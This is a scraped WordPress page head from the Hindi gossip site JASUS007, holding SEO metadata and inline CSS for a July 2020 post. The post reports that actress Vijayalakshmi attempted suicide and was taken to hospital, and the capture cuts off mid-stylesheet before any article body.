

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jasus007.com/vijayalakshmi/
body_size: 21051
content:


<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="﻿बॉलीवुड की प्रसिद्ध अभिनेत्री विजयलक्ष्मी ने आत्महतिया करने की कोसिस की,विजयलक्ष्मी कई दिनों से टेन्सन में थी,उन्हें इलाज के लिए नजदीकी अस्पताल में ले जाया गया,डॉक्टर ने रिपोर्ट में कहा की अब को टेन्सन जैसी बात नहीं हे,सोशल मिडिया पर विजयलक्ष्मी ने विडिओ वाइरल किया था उसमे हे किया था उन्हों ने की मुझे बहुत" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="jasus"/>
	<link rel="canonical" href="https://9vc.22b.myftpupload.com/vijayalakshmi/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="JASUS007 - Tahir jasus" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ये मशहूर अभिनेत्री ने की आत्महत्या की कोशिश ! अस्पताल ले जाया गया ! Vijayalakshmi - JASUS007" />
		<meta property="og:description" content="﻿बॉलीवुड की प्रसिद्ध अभिनेत्री विजयलक्ष्मी ने आत्महतिया करने की कोसिस की,विजयलक्ष्मी कई दिनों से टेन्सन में थी,उन्हें इलाज के लिए नजदीकी अस्पताल में ले जाया गया,डॉक्टर ने रिपोर्ट में कहा की अब को टेन्सन जैसी बात नहीं हे,सोशल मिडिया पर विजयलक्ष्मी ने विडिओ वाइरल किया था उसमे हे किया था उन्हों ने की मुझे बहुत" />
		<meta property="og:url" content="https://9vc.22b.myftpupload.com/vijayalakshmi/" />
		<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/07/7-4.jpg" />
		<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/07/7-4.jpg" />
		<meta property="og:image:width" content="830" />
		<meta property="og:image:height" content="553" />
		<meta property="article:published_time" content="2020-07-27T05:33:08+00:00" />
		<meta property="article:modified_time" content="2020-07-27T05:40:40+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ये मशहूर अभिनेत्री ने की आत्महत्या की कोशिश ! अस्पताल ले जाया गया ! Vijayalakshmi - JASUS007" />
		<meta name="twitter:description" content="﻿बॉलीवुड की प्रसिद्ध अभिनेत्री विजयलक्ष्मी ने आत्महतिया करने की कोसिस की,विजयलक्ष्मी कई दिनों से टेन्सन में थी,उन्हें इलाज के लिए नजदीकी अस्पताल में ले जाया गया,डॉक्टर ने रिपोर्ट में कहा की अब को टेन्सन जैसी बात नहीं हे,सोशल मिडिया पर विजयलक्ष्मी ने विडिओ वाइरल किया था उसमे हे किया था उन्हों ने की मुझे बहुत" />
		<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/07/7-4.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/9vc.22b.myftpupload.com\/vijayalakshmi\/#blogposting","name":"\u092f\u0947 \u092e\u0936\u0939\u0942\u0930 \u0905\u092d\u093f\u0928\u0947\u0924\u094d\u0930\u0940 \u0928\u0947 \u0915\u0940 \u0906\u0924\u094d\u092e\u0939\u0924\u094d\u092f\u093e \u0915\u0940 \u0915\u094b\u0936\u093f\u0936 ! \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u0932\u0947 \u091c\u093e\u092f\u093e \u0917\u092f\u093e ! Vijayalakshmi - JASUS007","headline":"\u092f\u0947 \u092e\u0936\u0939\u0942\u0930 \u0905\u092d\u093f\u0928\u0947\u0924\u094d\u0930\u0940 \u0928\u0947 \u0915\u0940 \u0906\u0924\u094d\u092e\u0939\u0924\u094d\u092f\u093e \u0915\u0940 \u0915\u094b\u0936\u093f\u0936 ! \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u0932\u0947 \u091c\u093e\u092f\u093e \u0917\u092f\u093e ! Vijayalakshmi","author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2020\/07\/7-4.jpg","width":830,"height":553},"datePublished":"2020-07-27T05:33:08+05:30","dateModified":"2020-07-27T05:40:40+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/vijayalakshmi\/#webpage"},"isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/vijayalakshmi\/#webpage"},"articleSection":"BOLLYWOOD, TOP NEWS"},{"@type":"BreadcrumbList","@id":"https:\/\/9vc.22b.myftpupload.com\/vijayalakshmi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","position":1,"name":"Home","item":"https:\/\/9vc.22b.myftpupload.com","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/bollywood\/#listItem","name":"BOLLYWOOD"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/bollywood\/#listItem","position":2,"name":"BOLLYWOOD","item":"https:\/\/9vc.22b.myftpupload.com\/bollywood\/","nextItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/vijayalakshmi\/#listItem","name":"\u092f\u0947 \u092e\u0936\u0939\u0942\u0930 \u0905\u092d\u093f\u0928\u0947\u0924\u094d\u0930\u0940 \u0928\u0947 \u0915\u0940 \u0906\u0924\u094d\u092e\u0939\u0924\u094d\u092f\u093e \u0915\u0940 \u0915\u094b\u0936\u093f\u0936 ! \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u0932\u0947 \u091c\u093e\u092f\u093e \u0917\u092f\u093e ! Vijayalakshmi"},"previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/vijayalakshmi\/#listItem","position":3,"name":"\u092f\u0947 \u092e\u0936\u0939\u0942\u0930 \u0905\u092d\u093f\u0928\u0947\u0924\u094d\u0930\u0940 \u0928\u0947 \u0915\u0940 \u0906\u0924\u094d\u092e\u0939\u0924\u094d\u092f\u093e \u0915\u0940 \u0915\u094b\u0936\u093f\u0936 ! \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u0932\u0947 \u091c\u093e\u092f\u093e \u0917\u092f\u093e ! Vijayalakshmi","previousItem":{"@type":"ListItem","@id":"https:\/\/9vc.22b.myftpupload.com\/bollywood\/#listItem","name":"BOLLYWOOD"}}]},{"@type":"Organization","@id":"https:\/\/9vc.22b.myftpupload.com\/#organization","name":"JASUS007","description":"Tahir jasus","url":"https:\/\/9vc.22b.myftpupload.com\/"},{"@type":"Person","@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author","url":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/","name":"jasus","image":{"@type":"ImageObject","@id":"https:\/\/9vc.22b.myftpupload.com\/vijayalakshmi\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&d=mm&r=g","width":96,"height":96,"caption":"jasus"}},{"@type":"WebPage","@id":"https:\/\/9vc.22b.myftpupload.com\/vijayalakshmi\/#webpage","url":"https:\/\/9vc.22b.myftpupload.com\/vijayalakshmi\/","name":"\u092f\u0947 \u092e\u0936\u0939\u0942\u0930 \u0905\u092d\u093f\u0928\u0947\u0924\u094d\u0930\u0940 \u0928\u0947 \u0915\u0940 \u0906\u0924\u094d\u092e\u0939\u0924\u094d\u092f\u093e \u0915\u0940 \u0915\u094b\u0936\u093f\u0936 ! \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u0932\u0947 \u091c\u093e\u092f\u093e \u0917\u092f\u093e ! Vijayalakshmi - JASUS007","description":"\ufeff\u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u0915\u0940 \u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u0905\u092d\u093f\u0928\u0947\u0924\u094d\u0930\u0940 \u0935\u093f\u091c\u092f\u0932\u0915\u094d\u0937\u094d\u092e\u0940 \u0928\u0947 \u0906\u0924\u094d\u092e\u0939\u0924\u093f\u092f\u093e \u0915\u0930\u0928\u0947 \u0915\u0940 \u0915\u094b\u0938\u093f\u0938 \u0915\u0940,\u0935\u093f\u091c\u092f\u0932\u0915\u094d\u0937\u094d\u092e\u0940 \u0915\u0908 \u0926\u093f\u0928\u094b\u0902 \u0938\u0947 \u091f\u0947\u0928\u094d\u0938\u0928 \u092e\u0947\u0902 \u0925\u0940,\u0909\u0928\u094d\u0939\u0947\u0902 \u0907\u0932\u093e\u091c \u0915\u0947 \u0932\u093f\u090f \u0928\u091c\u0926\u0940\u0915\u0940 \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u092e\u0947\u0902 \u0932\u0947 \u091c\u093e\u092f\u093e \u0917\u092f\u093e,\u0921\u0949\u0915\u094d\u091f\u0930 \u0928\u0947 \u0930\u093f\u092a\u094b\u0930\u094d\u091f \u092e\u0947\u0902 \u0915\u0939\u093e \u0915\u0940 \u0905\u092c \u0915\u094b \u091f\u0947\u0928\u094d\u0938\u0928 \u091c\u0948\u0938\u0940 \u092c\u093e\u0924 \u0928\u0939\u0940\u0902 \u0939\u0947,\u0938\u094b\u0936\u0932 \u092e\u093f\u0921\u093f\u092f\u093e \u092a\u0930 \u0935\u093f\u091c\u092f\u0932\u0915\u094d\u0937\u094d\u092e\u0940 \u0928\u0947 \u0935\u093f\u0921\u093f\u0913 \u0935\u093e\u0907\u0930\u0932 \u0915\u093f\u092f\u093e \u0925\u093e \u0909\u0938\u092e\u0947 \u0939\u0947 \u0915\u093f\u092f\u093e \u0925\u093e \u0909\u0928\u094d\u0939\u094b\u0902 \u0928\u0947 \u0915\u0940 \u092e\u0941\u091d\u0947 \u092c\u0939\u0941\u0924","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#website"},"breadcrumb":{"@id":"https:\/\/9vc.22b.myftpupload.com\/vijayalakshmi\/#breadcrumblist"},"author":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"creator":{"@id":"https:\/\/9vc.22b.myftpupload.com\/author\/jasus\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/9vc.22b.myftpupload.com\/wp-content\/uploads\/2020\/07\/7-4.jpg","@id":"https:\/\/9vc.22b.myftpupload.com\/vijayalakshmi\/#mainImage","width":830,"height":553},"primaryImageOfPage":{"@id":"https:\/\/9vc.22b.myftpupload.com\/vijayalakshmi\/#mainImage"},"datePublished":"2020-07-27T05:33:08+05:30","dateModified":"2020-07-27T05:40:40+05:30"},{"@type":"WebSite","@id":"https:\/\/9vc.22b.myftpupload.com\/#website","url":"https:\/\/9vc.22b.myftpupload.com\/","name":"JASUS007","description":"Tahir jasus","inLanguage":"en-US","publisher":{"@id":"https:\/\/9vc.22b.myftpupload.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ये मशहूर अभिनेत्री ने की आत्महत्या की कोशिश ! अस्पताल ले जाया गया ! Vijayalakshmi - JASUS007</title>
<meta name="description" content="﻿बॉलीवुड की प्रसिद्ध अभिनेत्री विजयलक्ष्मी ने आत्महतिया करने की कोसिस की,विजयलक्ष्मी कई दिनों से टेन्सन में थी,उन्हें इलाज के लिए नजदीकी अस्पताल में ले जाया"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://9vc.22b.myftpupload.com/vijayalakshmi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ये मशहूर अभिनेत्री ने की आत्महत्या की कोशिश ! अस्पताल ले जाया गया ! Vijayalakshmi - JASUS007" />
<meta property="og:description" content="﻿बॉलीवुड की प्रसिद्ध अभिनेत्री विजयलक्ष्मी ने आत्महतिया करने की कोसिस की,विजयलक्ष्मी कई दिनों से टेन्सन में थी,उन्हें इलाज के लिए नजदीकी अस्पताल में ले जाया" />
<meta property="og:url" content="https://9vc.22b.myftpupload.com/vijayalakshmi/" />
<meta property="og:site_name" content="JASUS007" />
<meta property="article:publisher" content="https://www.facebook.com/JASUS007" />
<meta property="article:section" content="BOLLYWOOD" />
<meta property="og:updated_time" content="2020-07-27T05:40:40+05:30" />
<meta property="og:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/07/7-4.jpg" />
<meta property="og:image:secure_url" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/07/7-4.jpg" />
<meta property="og:image:width" content="830" />
<meta property="og:image:height" content="553" />
<meta property="og:image:alt" content="ये मशहूर अभिनेत्री ने की आत्महत्या की कोशिश ! अस्पताल ले जाया गया ! Vijayalakshmi" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-07-27T05:33:08+05:30" />
<meta property="article:modified_time" content="2020-07-27T05:40:40+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ये मशहूर अभिनेत्री ने की आत्महत्या की कोशिश ! अस्पताल ले जाया गया ! Vijayalakshmi - JASUS007" />
<meta name="twitter:description" content="﻿बॉलीवुड की प्रसिद्ध अभिनेत्री विजयलक्ष्मी ने आत्महतिया करने की कोसिस की,विजयलक्ष्मी कई दिनों से टेन्सन में थी,उन्हें इलाज के लिए नजदीकी अस्पताल में ले जाया" />
<meta name="twitter:site" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:creator" content="@https://twitter.com/Jasus007tube" />
<meta name="twitter:image" content="https://9vc.22b.myftpupload.com/wp-content/uploads/2020/07/7-4.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="jasus" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://9vc.22b.myftpupload.com/#person","name":"jasus 007","url":"https://9vc.22b.myftpupload.com","sameAs":["https://www.facebook.com/JASUS007","https://twitter.com/https://twitter.com/Jasus007tube"],"logo":{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/#logo","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","contentUrl":"https://9vc.22b.myftpupload.com/wp-content/uploads/2022/04/imageedit_1_4934484262-3.png","caption":"jasus 007","inLanguage":"en-US","width":"377","height":"295"},"image":{"@id":"https://9vc.22b.myftpupload.com/#logo"}},{"@type":"WebSite","@id":"https://9vc.22b.myftpupload.com/#website","url":"https://9vc.22b.myftpupload.com","name":"jasus 007","publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/07/7-4.jpg","url":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/07/7-4.jpg","width":"830","height":"553","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://9vc.22b.myftpupload.com/vijayalakshmi/#webpage","url":"https://9vc.22b.myftpupload.com/vijayalakshmi/","name":"\u092f\u0947 \u092e\u0936\u0939\u0942\u0930 \u0905\u092d\u093f\u0928\u0947\u0924\u094d\u0930\u0940 \u0928\u0947 \u0915\u0940 \u0906\u0924\u094d\u092e\u0939\u0924\u094d\u092f\u093e \u0915\u0940 \u0915\u094b\u0936\u093f\u0936 ! \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u0932\u0947 \u091c\u093e\u092f\u093e \u0917\u092f\u093e ! Vijayalakshmi - JASUS007","datePublished":"2020-07-27T05:33:08+05:30","dateModified":"2020-07-27T05:40:40+05:30","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/#website"},"primaryImageOfPage":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/07/7-4.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus","url":"https://9vc.22b.myftpupload.com/author/jasus/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5e53404a9be3e4c11f777ada59dd903f25d65d0c83e580a1a7236add1901e942?s=96&amp;d=mm&amp;r=g","caption":"jasus","inLanguage":"en-US"}},{"@type":"NewsArticle","headline":"\u092f\u0947 \u092e\u0936\u0939\u0942\u0930 \u0905\u092d\u093f\u0928\u0947\u0924\u094d\u0930\u0940 \u0928\u0947 \u0915\u0940 \u0906\u0924\u094d\u092e\u0939\u0924\u094d\u092f\u093e \u0915\u0940 \u0915\u094b\u0936\u093f\u0936 ! \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u0932\u0947 \u091c\u093e\u092f\u093e \u0917\u092f\u093e ! Vijayalakshmi - JASUS007","datePublished":"2020-07-27T05:33:08+05:30","dateModified":"2020-07-27T05:40:40+05:30","author":{"@id":"https://9vc.22b.myftpupload.com/author/jasus/","name":"jasus"},"publisher":{"@id":"https://9vc.22b.myftpupload.com/#person"},"description":"\ufeff\u092c\u0949\u0932\u0940\u0935\u0941\u0921 \u0915\u0940 \u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u0905\u092d\u093f\u0928\u0947\u0924\u094d\u0930\u0940 \u0935\u093f\u091c\u092f\u0932\u0915\u094d\u0937\u094d\u092e\u0940 \u0928\u0947 \u0906\u0924\u094d\u092e\u0939\u0924\u093f\u092f\u093e \u0915\u0930\u0928\u0947 \u0915\u0940 \u0915\u094b\u0938\u093f\u0938 \u0915\u0940,\u0935\u093f\u091c\u092f\u0932\u0915\u094d\u0937\u094d\u092e\u0940 \u0915\u0908 \u0926\u093f\u0928\u094b\u0902 \u0938\u0947 \u091f\u0947\u0928\u094d\u0938\u0928 \u092e\u0947\u0902 \u0925\u0940,\u0909\u0928\u094d\u0939\u0947\u0902 \u0907\u0932\u093e\u091c \u0915\u0947 \u0932\u093f\u090f \u0928\u091c\u0926\u0940\u0915\u0940 \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u092e\u0947\u0902 \u0932\u0947 \u091c\u093e\u092f\u093e","name":"\u092f\u0947 \u092e\u0936\u0939\u0942\u0930 \u0905\u092d\u093f\u0928\u0947\u0924\u094d\u0930\u0940 \u0928\u0947 \u0915\u0940 \u0906\u0924\u094d\u092e\u0939\u0924\u094d\u092f\u093e \u0915\u0940 \u0915\u094b\u0936\u093f\u0936 ! \u0905\u0938\u094d\u092a\u0924\u093e\u0932 \u0932\u0947 \u091c\u093e\u092f\u093e \u0917\u092f\u093e ! Vijayalakshmi - JASUS007","@id":"https://9vc.22b.myftpupload.com/vijayalakshmi/#richSnippet","isPartOf":{"@id":"https://9vc.22b.myftpupload.com/vijayalakshmi/#webpage"},"image":{"@id":"https://9vc.22b.myftpupload.com/wp-content/uploads/2020/07/7-4.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://9vc.22b.myftpupload.com/vijayalakshmi/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//9vc.22b.myftpupload.com' />
<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Feed" href="https://9vc.22b.myftpupload.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; Comments Feed" href="https://9vc.22b.myftpupload.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JASUS007 &raquo; ये मशहूर अभिनेत्री ने की आत्महत्या की कोशिश ! अस्पताल ले जाया गया ! Vijayalakshmi Comments Feed" href="https://9vc.22b.myftpupload.com/vijayalakshmi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2Fvijayalakshmi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9vc.22b.myftpupload.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9vc.22b.myftpupload.com%2Fvijayalakshmi%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) 